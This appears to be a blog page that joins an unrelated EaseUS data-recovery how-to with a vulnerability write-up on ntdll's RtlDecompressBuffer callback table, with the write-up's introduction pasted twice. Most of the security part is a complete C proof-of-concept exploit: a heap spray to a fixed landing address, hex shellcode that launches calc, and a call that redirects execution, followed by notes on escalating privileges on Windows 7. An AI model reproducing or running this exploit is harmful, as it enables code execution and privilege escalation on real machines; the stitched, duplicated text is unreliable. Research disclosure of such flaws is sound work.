Step 1. First of all, you need to download and install EaseUS Data Recovery Wizard on your Windows computer and then launch it normally. You need to select the location where you want to scan and then click on 'Scan'
Step 2. Now, wait for few minutes until the tool finishes scanning your drive. The tool search for files that got deleted or cleaned from the Recycle Bin.
Step 3. Now it will show you files that you can recover. Here you need to click on the file which you want to recover and click on 'Recover'
That's it, you are done! This is how you can use EaseUS data recovery to get back your deleted files on your computer.
Benefits of EaseUS Data Recovery
Well, the data recovery tool provided by EaseUS comes with many benefits. It can not only recover accidentally deleted files, but it can also recover data in case of Virus Attacks, Hard Disk Damage, OS Crash etc.
You can also use this awesome data recovery wizard to recover deleted files from External Disk, USB Drive, Camcorder, Mobile Devices, Zip Drive, iPod, Music Player and more.
Overall, this is one of the best data recovery tools you can have on your Windows computer. EaseUS Data Recovery also has a free version with restricted features. Overall, this is a stress-free solution to get back your deleted files
RtlDecompresBuffer Vulnerability
Introduction
The RtlDecompressBuffer is a WinAPI implemented on ntdll that is often used by browsers and applications and also by malware to decompress buffers compressed on LZ algorithms for example LZNT1.
The first parameter of this function is a number that represents the algorithm to use in the decompression, for example the 2 is the LZNT1. This algorithm switch is implemented as a callback table with the pointers to the algorithms, so the boundaries of this table must be controlled for avoiding situations where the execution flow is redirected to unexpected places, specially controlled heap maps.
The algorithms callback table

Notice the five nops at the end probably for adding new algorithms in the future.
The way to jump to this pointers depending on the algorithm number is:
call RtlDecompressBufferProcs[eax*4]
The bounrady checks
We control eax because is the algorithm number, but the value of eax is limited, let's see the boudary checks:

let's check the disassembly on Win7 32bits:

Let's calc the max two bytes number that bypass the test al, F0h
unsigned int max(void) {
__asm__("xorl %eax, %eax");
__asm__("movb $0xff, %ah");
__asm__("movb $0xf0, %al");
}
int main(void) {
printf("max: %u\n", max());
}
The RtlDecompressBuffer is a WinAPI implemented on ntdll that is often used by browsers and applications and also by malware to decompress buffers compressed on LZ algorithms for example LZNT1.
The first parameter of this function is a number that represents the algorithm to use in the decompression, for example the 2 is the LZNT1. This algorithm switch is implemented as a callback table with the pointers to the algorithms, so the boundaries of this table must be controlled for avoiding situations where the execution flow is redirected to unexpected places, specially controlled heap maps.
The algorithms callback table

Notice the five nops at the end probably for adding new algorithms in the future.
The way to jump to this pointers depending on the algorithm number is:
call RtlDecompressBufferProcs[eax*4]
The bounrady checks
We control eax because is the algorithm number, but the value of eax is limited, let's see the boudary checks:
int RtlDecompressBuffer(unsigned __int8 algorithm, int a2, int a3, int a4, int a5, int a6)
{
int result; // eax@4
if ( algorithm & algorithm != 1 )
{
if ( algorithm & 0xF0 )
result = -1073741217;
else
result = ((int (__stdcall *)(int, int, int, int, int))RtlDecompressBufferProcs[algorithm])(a2, a3, a4, a5, a6);
}
else
{
result = -1073741811;
}
return result;
}
Regarding that decompilation seems that we can only select algorithm number from 2 to 15, regarding that the algorithm 9 is allowed and will jump to 0x90909090, but we can't control that addess.
let's check the disassembly on Win7 32bits:
- the movzx limits the boundaries to 16bits
- the test ax, ax avoids the algorithm 0
- the cmp ax, 1 avoids the algorithm 1
- the test al, 0F0h limits the boundary .. wait .. al?

Let's calc the max two bytes number that bypass the test al, F0h
unsigned int max(void) {
__asm__("xorl %eax, %eax");
__asm__("movb $0xff, %ah");
__asm__("movb $0xf0, %al");
}
int main(void) {
printf("max: %u\n", max());
}
The value is 65520, but the fact is that is simpler than that, what happens if we put the algorithm number 9?
So if we control the algorithm number we can redirect the execution flow to 0x55ff8890 which can be mapped via spraying.
Proof of concept
This exploit code, tells to the RtlDecompresBuffer to redirect the execution flow to the address 0x55ff8890 where is a map with the shellcode. To reach this address the heap is sprayed creating one Mb chunks to reach this address.
The result on WinXP:
The result on Win7 32bits:
And the exploit code:
/*
ntdll!RtlDecompressBuffer() vtable exploit + heap spray
by @sha0coder
*/
#include
#include
#include
#define KB 1024
#define MB 1024*KB
#define BLK_SZ 4096
#define ALLOC 200
#define MAGIC_DECOMPRESSION_AGORITHM 9
// WinXP Calc shellcode from http://shell-storm.org/shellcode/files/shellcode-567.php
/*
unsigned char shellcode[] = "\xeB\x02\xBA\xC7\x93"
"\xBF\x77\xFF\xD2\xCC"
"\xE8\xF3\xFF\xFF\xFF"
"\x63\x61\x6C\x63";
*/
// https://packetstormsecurity.com/files/102847/All-Windows-Null-Free-CreateProcessA-Calc-Shellcode.html
char *shellcode =
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f"
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b"
"\x77\x20\x8b\x3f\x80\x7e\x0c\x33"
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b"
"\x57\x78\x01\xc2\x8b\x7a\x20\x01"
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6"
"\x45\x81\x3e\x43\x72\x65\x61\x75"
"\xf2\x81\x7e\x08\x6f\x63\x65\x73"
"\x75\xe9\x8b\x7a\x24\x01\xc7\x66"
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7"
"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9"
"\xb1\xff\x53\xe2\xfd\x68\x63\x61"
"\x6c\x63\x89\xe2\x52\x52\x53\x53"
"\x53\x53\x53\x53\x52\x53\xff\xd7";
PUCHAR landing_ptr = (PUCHAR)0x55ff8b90; // valid for Win7 and WinXP 32bits
void fail(const char *msg) {
printf("%s\n\n", msg);
exit(1);
}
PUCHAR spray(HANDLE heap) {
PUCHAR map = 0;
printf("Spraying ...\n");
printf("Aproximating to %p\n", landing_ptr);
while (map < landing_ptr-1*MB) {
map = HeapAlloc(heap, 0, 1*MB);
}
//map = HeapAlloc(heap, 0, 1*MB);
printf("Aproximated to [%x - %x]\n", map, map+1*MB);
printf("Landing adddr: %x\n", landing_ptr);
printf("Offset of landing adddr: %d\n", landing_ptr-map);
return map;
}
void landing_sigtrap(int num_of_traps) {
memset(landing_ptr, 0xcc, num_of_traps);
}
void copy_shellcode(void) {
memcpy(landing_ptr, shellcode, strlen(shellcode));
}
int main(int argc, char **argv) {
FARPROC RtlDecompressBuffer;
NTSTATUS ntStat;
HANDLE heap;
PUCHAR compressed, uncompressed;
ULONG compressed_sz, uncompressed_sz, estimated_uncompressed_sz;
RtlDecompressBuffer = GetProcAddress(LoadLibraryA("ntdll.dll"), "RtlDecompressBuffer");
heap = GetProcessHeap();
compressed_sz = estimated_uncompressed_sz = 1*KB;
compressed = HeapAlloc(heap, 0, compressed_sz);
uncompressed = HeapAlloc(heap, 0, estimated_uncompressed_sz);
spray(heap);
copy_shellcode();
//landing_sigtrap(1*KB);
printf("Landing ...\n");
ntStat = RtlDecompressBuffer(MAGIC_DECOMPRESSION_AGORITHM, uncompressed, estimated_uncompressed_sz, compressed, compressed_sz, &uncompressed_sz);
switch(ntStat) {
case STATUS_SUCCESS:
printf("decompression Ok!\n");
break;
case STATUS_INVALID_PARAMETER:
printf("bad compression parameter\n");
break;
case STATUS_UNSUPPORTED_COMPRESSION:
printf("unsuported compression\n");
break;
case STATUS_BAD_COMPRESSION_BUFFER:
printf("Need more uncompressed buffer\n");
break;
default:
printf("weird decompression state\n");
break;
}
printf("end.\n");
}
The attack vector
Continue readingThis API is called very often in the windows system, and also is called by browsers, but he attack vector is not common, because the apps that call this API trend to hard-code the algorithm number, so in a normal situation we don't control the algorithm number. But if there is a privileged application service or a driver that let to switch the algorithm number, via ioctl, config, etc. it can be used to elevate privileges on win7
Suscribirse a:
Entradas (Atom)